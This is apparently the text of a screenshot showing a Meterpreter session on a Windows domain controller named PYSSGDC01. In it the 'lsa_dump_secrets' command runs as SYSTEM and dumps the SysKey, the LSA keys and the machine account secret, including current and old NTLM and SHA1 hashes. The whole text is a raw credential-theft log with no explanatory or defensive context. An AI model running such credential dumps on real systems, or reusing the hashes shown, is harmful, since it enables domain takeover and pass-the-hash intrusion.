 meterpreter > lsa_dump_secrets
[+] Running as SYSTEM
[*] Dumping LSA secrets
Domain : PYSSGDC01
SysKey : e8c68cddb3cac808d4d96bbf55a25249

Local name : PYSSGDC01 ( S-1-5-21-785378746-3992354771-1626871894 )
Domain name : PYSSG ( S-1-5-21-3559493541-3665875311-4193791800 )
Domain FQDN : pyssg.com

Policy subsystem is : 1.14
LSA Key(s) : 1, default {63d35eca-7df6-6f77-7012-314f6c357a79}
  [00] {63d35eca-7df6-6f77-7012-314f6c357a79} 89b2fe01a4a5290b604467beeb6204c5cb03e204434393ab3e4007d172eb7670

Secret  : $MACHINE.ACC
cur/hex : 2d 3e 75 f7 a7 5c 7f 45 47 30 40 ef 05 53 e3 3a b1 71 44 4b 13 ef d7 06 e1 d6 23 06 95 6f 86 0b 54 fb ba 16 72 74 86 c8 f5 09
 61 b6 4c c3 7f 73 fe 32 b4 a5 4b b7 2d 56 f1 b1 f0 24 9b ec 17 e8 12 d4 17 a6 1d 14 1b 17 6f 81 77 02 b8 0b eb 26 14 9d 4b 7d 48 e1 a0
 83 63 ee f7 42 00 4b 65 ba 83 03 52 7b 0d 0a bb 66 68 45 b8 10 63 e5 90 ad ab c4 74 5c 18 ef fe ee c9 81 be 26 13 86 39 2e 1d f5 e8 60
 bf 8d b9 17 c5 99 6e ff 50 b8 17 3d 5f 4b f9 f0 86 ae b9 6c 90 1f b4 e4 af 32 b7 e8 4a b2 9d 74 9e 28 ba e7 f4 72 52 c8 06 91 e1 fc 9a
 e9 0f 3f 7a aa 74 1e 83 15 e3 78 11 1a a1 40 aa c5 62 59 57 49 d4 ad d3 02 5f 86 81 48 0a df 5e b8 ce 58 c2 5c 2d 80 5e d5 47 a2 91 f2
 2d 62 11 3d dd ed 95 85 b4 82 ff 09 72 65 0d 59 d6 41
    NTLM:dc9b526615a48c1919791df0a8701ced
    SHA1:6a558830a169218dc4d2e9dba6bdeaca0eee87e7
old/hex : 97 74 2c f4 5e 9b c0 db 00 1d 93 4c b5 93 4d 03 14 e4 00 f3 03 c6 c2 85 88 61 d4 98 4f 91 0f 02 06 76 27 58 35 0d 2d a7 f2 94
 69 2a bb 3c 46 42 ec af 18 fd 18 60 82 b0 66 f1 f2 2d 96 57 77 70 a2 71 37 6c 69 02 bc 2c 65 f4 b5 ef f7 72 97 42 c0 27 09 70 88 fc ea
 64 3c f8 62 ef e9 06 51 4d b9 34 c7 1a 2c f6 f5 77 33 b2 dc 64 45 a1 e3 17 81 bf 72 87 68 74 07 ac 0a 19 14 9f f6 91 1c 59 f4 ab fe eb
 0c 56 7f 12 7d b2 0a 7e af 0f 27 78 33 78 b0 db 4d 63 26 ee 1e c7 64 db f5 eb b1 be db 0d fb d4 23 ef a1 53 8a d6 d6 17 51 b6 42 cd ed
 a0 0a 6b 3e 8a 02 74 2e 4c 61 9a bb 47 57 77 a0 c8 1d 3f c6 98 cb f1 5c 09 db 18 09 ba 76 cd 05 88 45 bf bf 09 e4 e2 ff 5a 28 1f 7b ad
 df 1d 28 34 db 16 db 99 ea b6 88 da 40 33 95 1d 8c ad
    NTLM:70765c4a590cd08949f0e1c03c56c576
    SHA1:62686f6cb72d06100ed627e3ab004b0461a1cfec